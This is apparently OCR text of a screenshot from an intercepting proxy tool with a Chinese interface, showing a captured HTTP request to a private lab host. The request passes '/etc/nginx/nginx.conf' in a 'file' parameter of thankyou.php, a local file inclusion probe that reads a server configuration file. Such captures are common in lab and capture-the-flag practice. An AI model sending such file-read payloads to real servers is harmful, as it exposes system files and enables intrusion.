 请求http://192.168.204.134:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 GET /thankyou.php?file=/etc/nginx/nginx.conf HTTP/1.1
2 Host: 192.168.204.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10